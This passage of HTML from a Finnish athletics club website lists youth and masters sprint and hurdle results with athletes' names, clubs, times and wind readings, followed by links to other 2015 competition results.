3)&nbsp; &nbsp;Venla Reunanen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; HIFK&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;10,61&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
4)&nbsp; &nbsp;Ella-Sofia Hyövelä&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; LiedPa&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 10,82&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
5)&nbsp; &nbsp;Elena Hämäläinen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 12,30&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
6)&nbsp; &nbsp;Sara Parviainen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 12,32&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
7)&nbsp; &nbsp;Isabella Edelman&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 12,71&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
8)&nbsp; &nbsp;Milla Pihlava&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 12,74&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>

<p><br />
T15 200m<br />
1)&nbsp; &nbsp;Milka Ukkonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; LahdA&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;26,99&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
2)&nbsp; &nbsp;Emmi Hietanen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; RiihimKi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 28,01&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
3)&nbsp; &nbsp;Venla Lehtonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;28,60&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
4)&nbsp; &nbsp;Jonna Jäkkö&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;LänsiUU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;29,06&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
5)&nbsp; &nbsp;Vanessa Lindberg&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; RiihimKi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;29,24&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
6)&nbsp; &nbsp;Elisa Alastalo&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; RiihimKi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;29,32&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
7)&nbsp; &nbsp;Thea Kolu&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;29,59&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
8)&nbsp; &nbsp;Inkaliina Nurminen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 30,39&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
9)&nbsp; &nbsp;Venla Lähdemäki&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;RiihimKi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 30,52&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
10)&nbsp; Annika Vilen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; RiihimKi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;32,14&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;Helmi Lievonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;RiihimKi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;DNS&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;Selma Mäenpää&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; DNS&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;Greta Laukala&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; DNS&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>

<p>Loppukilpailu erä 1, Tuuli: +0,1<br />
1)&nbsp; &nbsp;Emmi Hietanen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; RiihimKi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 28,01&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
2)&nbsp; &nbsp;Elisa Alastalo&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;RiihimKi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 29,32&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
3)&nbsp; &nbsp;Thea Kolu&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 29,59&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
4)&nbsp; &nbsp;Annika Vilen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; RiihimKi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 32,14&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;Helmi Lievonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;RiihimKi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; DNS&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;Selma Mäenpää&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;DNS&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>

<p>Loppukilpailu erä 2, Tuuli: +0,3<br />
1)&nbsp; &nbsp;Milka Ukkonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;LahdA&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;26,99&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
2)&nbsp; &nbsp;Venla Lehtonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;28,60&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
3)&nbsp; &nbsp;Jonna Jäkkö&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; LänsiUU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;29,06&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
4)&nbsp; &nbsp;Vanessa Lindberg&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;RiihimKi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 29,24&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
5)&nbsp; &nbsp;Inkaliina Nurminen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 30,39&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
6)&nbsp; &nbsp;Venla Lähdemäki&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; RiihimKi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 30,52&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;Greta Laukala&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; DNS&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>

<p><br />
T15 80m aidat<br />
1)&nbsp; &nbsp;Liina Tervo&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;HIFK&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 12,34&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
2)&nbsp; &nbsp;Emmi Hietanen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;RiihimKi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 12,56&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
3)&nbsp; &nbsp;Laura Einamo&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;HIFK&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 12,63&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
4)&nbsp; &nbsp;Venla Lehtonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;13,24&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
5)&nbsp; &nbsp;Vanessa Lindberg&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; RiihimKi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 13,31&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
6)&nbsp; &nbsp;Vilma Mikkola&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;KeskiUYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 13,65&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
7)&nbsp; &nbsp;Greta Laukala&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 13,86&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
8)&nbsp; &nbsp;Venla Lähdemäki&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; RiihimKi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 14,11&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
9)&nbsp; &nbsp;Annika Vilen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;RiihimKi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 15,72&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;Helmi Lievonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;RiihimKi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; DNS&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;Selma Mäenpää&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; DNS&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;Nora Koskela-Koivisto&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;HIFK&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; DNF&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>

<p>Loppukilpailu erä 1, Tuuli: -0,7<br />
1)&nbsp; &nbsp;Emmi Hietanen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; RiihimKi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 12,56&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
2)&nbsp; &nbsp;Laura Einamo&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;HIFK&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 12,63&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
3)&nbsp; &nbsp;Venla Lähdemäki&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; RiihimKi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 14,11&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
4)&nbsp; &nbsp;Annika Vilen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;RiihimKi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 15,72&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;Helmi Lievonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;RiihimKi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;DNS&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;Selma Mäenpää&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; DNS&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>

<p>Loppukilpailu erä 2, Tuuli: -1,5<br />
1)&nbsp; &nbsp;Liina Tervo&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;HIFK&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 12,34&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
2)&nbsp; &nbsp;Venla Lehtonen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 13,24&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
3)&nbsp; &nbsp;Vanessa Lindberg&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; RiihimKi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 13,31&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
4)&nbsp; &nbsp;Vilma Mikkola&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;KeskiUYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;13,65&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
5)&nbsp; &nbsp;Greta Laukala&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;13,86&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp;Nora Koskela-Koivisto&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;HIFK&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;DNF&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>

<p><br />
P15 100m aidat<br />
Loppukilpailu, Tuuli: -1,8<br />
1)&nbsp; &nbsp;Sampo Väyrynen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;KeskiUYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 14,61&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
2)&nbsp; &nbsp;Otso Väyrynen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; KeskiUYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 16,50&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>

<p><br />
M17 200m<br />
Loppukilpailu<br />
&nbsp; &nbsp; &nbsp;Rasmus Martin&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; IFSibboV&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; DNS&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>

<p><br />
N17 200m<br />
Loppukilpailu, Tuuli: -0,6<br />
1)&nbsp; &nbsp;Nea Kylmänen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 29,08&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
2)&nbsp; &nbsp;Anni Lähdemäki&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;RiihimKi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 29,67&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
3)&nbsp; &nbsp;Kajsa Henriksén&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 29,91&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>

<p><br />
N17 100m aidat<br />
Loppukilpailu, Tuuli: +1,0<br />
1)&nbsp; &nbsp;Essi Kärhä&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 16,42&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
2)&nbsp; &nbsp;Nea Kylmänen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 18,53&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
3)&nbsp; &nbsp;Kajsa Henriksén&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 19,13&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>

<p><br />
N19 200m<br />
Loppukilpailu, Tuuli: -0,6<br />
1)&nbsp; &nbsp;Sinja Sarasto&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; RiihimKi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 28,62&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>

<p><br />
M19 110m aidat<br />
Loppukilpailu, Tuuli: -1,7<br />
1)&nbsp; &nbsp;Jaakko Poutanen&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; KeskiUYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 16,36&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>

<p><br />
N40 200m<br />
Loppukilpailu, Tuuli: -0,6<br />
1)&nbsp; &nbsp;Sirpa Malmström&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 30,70&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
2)&nbsp; &nbsp;Mirva Koivisto&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; NurmijYU&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 31,84&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p></span><script language="JavaScript" type="text/javascript" src="/include/2.0.0/js/form_fi.js"></script></div>
                                                        <div class="text-content" id="body1"><a name="body1"></a><table width="100%" border="0" cellpadding="0" cellspacing="0" class="j_datastreamContainer">
<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/kilpailutoiminta/tulokset/body0=1324">Nurmijärven Yleisurheilun Seuranmestaruuscup 2015 lopullinen tilanne</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">10.11.2015</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/kilpailutoiminta/tulokset/body0=1323">NYU n avoimet vauhdittomien hyppyjen mestaruuskilpailut, Klaukkalan yläaste 5.11.2015</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">06.11.2015</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/kilpailutoiminta/tulokset/body0=1309">Klaukkalan syysmoukari 2, 8.9.2015</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">08.09.2015</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/kilpailutoiminta/tulokset/body0=1302">Keihäskisa, 5.9.2015, Nurmijärvi Klaukkala</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">05.09.2015</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
